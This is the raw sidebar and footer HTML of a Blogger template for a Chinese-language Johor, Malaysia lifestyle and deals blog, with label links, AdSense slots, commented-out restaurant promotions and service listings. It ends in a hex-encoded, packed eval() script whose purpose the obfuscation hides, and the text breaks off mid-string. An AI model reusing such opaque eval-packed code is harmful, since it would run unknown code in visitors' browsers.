<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5